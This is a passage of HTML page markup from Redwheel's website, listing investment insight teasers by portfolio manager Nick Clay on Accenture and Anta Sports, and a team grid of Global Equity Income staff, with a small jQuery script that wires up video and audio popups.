						<div class="elementor-element elementor-element-6c24ed3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="6c24ed3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-136c71c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="136c71c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fcd0c10 insight-title-column-container" data-id="fcd0c10" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e6cd3e1 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="e6cd3e1" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/uk/en/professional/insights/good-things-come-to-those-who-wait/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Good things come to those who wait</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/04/ad67e02d5c00e0d0c92c3b4ba0a2c563/gei-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-8c72f6a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="8c72f6a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-79f5d75" data-id="79f5d75" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-fb178e1 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="fb178e1" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Nick Clay, Portfolio Manager, Redwheel Global Equity Income, explores how sector-wide controversies—from fast fashion to luxury to IT services—allow disciplined strategies to upgrade into best-in-class businesses like Accenture when others are capitulating. Read the full analysis to discover why good things come to those who wait - and then act with conviction.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e77e2cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e77e2cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-26ac3e7 insights-buttons-container" data-id="26ac3e7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fade047 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="fade047" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/uk/en/professional/insights/good-things-come-to-those-who-wait/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d35f29 audio-popup-link elementor-widget elementor-widget-button" data-id="7d35f29" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU1NSIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-740f0d5 video-popup-link elementor-widget elementor-widget-button" data-id="740f0d5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2MzAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4418">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="2246" class="elementor elementor-2246">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6feb4a1 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="6feb4a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcd6f8 insight-column-container" data-id="9bcd6f8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6c24ed3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="6c24ed3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-136c71c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="136c71c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fcd0c10 insight-title-column-container" data-id="fcd0c10" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e6cd3e1 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="e6cd3e1" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/uk/en/professional/insights/the-investment-case-for-anta-sports-whod-have-thought-fila-was-alive-and-well/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">The investment case for Anta Sports: Who’d have thought Fila was alive and well?!</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/04/ad67e02d5c00e0d0c92c3b4ba0a2c563/gei-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-8c72f6a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="8c72f6a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-79f5d75" data-id="79f5d75" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-fb178e1 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="fb178e1" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>What’s really happening when China’s largest sportswear company sees its profits surge but its’s stock price tank?</p>
<p>Nick Clay examines this disconnect, comparing Anta Sports with Nike through the lens of market “controversy.” By investigating the reasons behind market scepticism, Nick and team evaluate the potential for the stock to rebound.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e77e2cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e77e2cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-26ac3e7 insights-buttons-container" data-id="26ac3e7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fade047 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="fade047" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/uk/en/professional/insights/the-investment-case-for-anta-sports-whod-have-thought-fila-was-alive-and-well/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d35f29 audio-popup-link elementor-widget elementor-widget-button" data-id="7d35f29" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU1NSIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-740f0d5 video-popup-link elementor-widget elementor-widget-button" data-id="740f0d5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2MzAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a9b824 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a9b824" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8f08df" data-id="c8f08df" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94443a4 elementor-widget elementor-widget-heading" data-id="94443a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Meet the team</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66043a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66043a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9efc807" data-id="9efc807" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f701a28 team-member-list-grid elementor-widget elementor-widget-kurtosys-listing-grid" data-id="f701a28" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="1975">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1943" class="elementor elementor-1943">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9b46b3d team-member-listing elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b46b3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51f9762" data-id="51f9762" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-040d0c6 team-member-content elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="040d0c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-882ebd2" data-id="882ebd2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4dcf61a team-member-listing-name elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="4dcf61a" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Nick Clay</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b9406cf elementor-widget__width-initial team-member-listing-bio elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b9406cf" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"><p>Nick joined Redwheel in 2020 and leads the Global Equity Income team.</p>
</div></div></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2898e9b team-member-listing-button elementor-widget elementor-widget-button" data-id="2898e9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/uk/en/professional/team-members/nick-clay/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df05c0e" data-id="df05c0e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc9b3e3 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-image" data-id="fc9b3e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-image kurtosys-listing"><img fetchpriority="high" decoding="async" width="2560" height="1708" src="https://www.redwheel.com/uploads/2021/05/db41e0280862b0a4c1004da5819b3006/nick-clay-0085-scaled.jpg" class="attachment-full size-full" alt="" srcset="https://www.redwheel.com/uploads/2021/05/db41e0280862b0a4c1004da5819b3006/nick-clay-0085-scaled.jpg 2560w, https://www.redwheel.com/uploads/2021/05/db41e0280862b0a4c1004da5819b3006/nick-clay-0085-495x330.jpg 495w, https://www.redwheel.com/uploads/2021/05/db41e0280862b0a4c1004da5819b3006/nick-clay-0085-1500x1001.jpg 1500w, https://www.redwheel.com/uploads/2021/05/db41e0280862b0a4c1004da5819b3006/nick-clay-0085-768x512.jpg 768w, https://www.redwheel.com/uploads/2021/05/db41e0280862b0a4c1004da5819b3006/nick-clay-0085-1536x1025.jpg 1536w, https://www.redwheel.com/uploads/2021/05/db41e0280862b0a4c1004da5819b3006/nick-clay-0085-2048x1366.jpg 2048w, https://www.redwheel.com/uploads/2021/05/db41e0280862b0a4c1004da5819b3006/nick-clay-0085-90x60.jpg 90w, https://www.redwheel.com/uploads/2021/05/db41e0280862b0a4c1004da5819b3006/nick-clay-0085-24x16.jpg 24w, https://www.redwheel.com/uploads/2021/05/db41e0280862b0a4c1004da5819b3006/nick-clay-0085-36x24.jpg 36w, https://www.redwheel.com/uploads/2021/05/db41e0280862b0a4c1004da5819b3006/nick-clay-0085-48x32.jpg 48w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="1976">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1943" class="elementor elementor-1943">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9b46b3d team-member-listing elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b46b3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51f9762" data-id="51f9762" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-040d0c6 team-member-content elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="040d0c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-882ebd2" data-id="882ebd2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4dcf61a team-member-listing-name elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="4dcf61a" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Andrew MacKirdy</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b9406cf elementor-widget__width-initial team-member-listing-bio elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b9406cf" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"><p>Andrew joined Redwheel in 2020 and is a Senior Investment Manager in the Global Equity Income team.</p>
</div></div></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2898e9b team-member-listing-button elementor-widget elementor-widget-button" data-id="2898e9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/uk/en/professional/team-members/andrew-mackirdy/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df05c0e" data-id="df05c0e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc9b3e3 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-image" data-id="fc9b3e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-image kurtosys-listing"><img decoding="async" width="2560" height="1708" src="https://www.redwheel.com/uploads/2021/05/a1bbeb340d2c27697f2db92dccb791fc/andrew-mackirdy-0079-scaled.jpg" class="attachment-full size-full" alt="" srcset="https://www.redwheel.com/uploads/2021/05/a1bbeb340d2c27697f2db92dccb791fc/andrew-mackirdy-0079-scaled.jpg 2560w, https://www.redwheel.com/uploads/2021/05/a1bbeb340d2c27697f2db92dccb791fc/andrew-mackirdy-0079-495x330.jpg 495w, https://www.redwheel.com/uploads/2021/05/a1bbeb340d2c27697f2db92dccb791fc/andrew-mackirdy-0079-1500x1001.jpg 1500w, https://www.redwheel.com/uploads/2021/05/a1bbeb340d2c27697f2db92dccb791fc/andrew-mackirdy-0079-768x512.jpg 768w, https://www.redwheel.com/uploads/2021/05/a1bbeb340d2c27697f2db92dccb791fc/andrew-mackirdy-0079-1536x1025.jpg 1536w, https://www.redwheel.com/uploads/2021/05/a1bbeb340d2c27697f2db92dccb791fc/andrew-mackirdy-0079-2048x1366.jpg 2048w, https://www.redwheel.com/uploads/2021/05/a1bbeb340d2c27697f2db92dccb791fc/andrew-mackirdy-0079-90x60.jpg 90w, https://www.redwheel.com/uploads/2021/05/a1bbeb340d2c27697f2db92dccb791fc/andrew-mackirdy-0079-24x16.jpg 24w, https://www.redwheel.com/uploads/2021/05/a1bbeb340d2c27697f2db92dccb791fc/andrew-mackirdy-0079-36x24.jpg 36w, https://www.redwheel.com/uploads/2021/05/a1bbeb340d2c27697f2db92dccb791fc/andrew-mackirdy-0079-48x32.jpg 48w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="1977">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1943" class="elementor elementor-1943">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9b46b3d team-member-listing elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b46b3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51f9762" data-id="51f9762" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-040d0c6 team-member-content elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="040d0c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-882ebd2" data-id="882ebd2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4dcf61a team-member-listing-name elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="4dcf61a" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Robert Canepa-Anson</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b9406cf elementor-widget__width-initial team-member-listing-bio elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b9406cf" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"><p>Robert is a Global Equity Analyst in our Redwheel Global Equity Income Fund.</p>
</div></div></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2898e9b team-member-listing-button elementor-widget elementor-widget-button" data-id="2898e9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/uk/en/professional/team-members/robert-canepa-anson/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df05c0e" data-id="df05c0e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc9b3e3 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-image" data-id="fc9b3e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-image.default">
				<div class="elementor-widget-container">
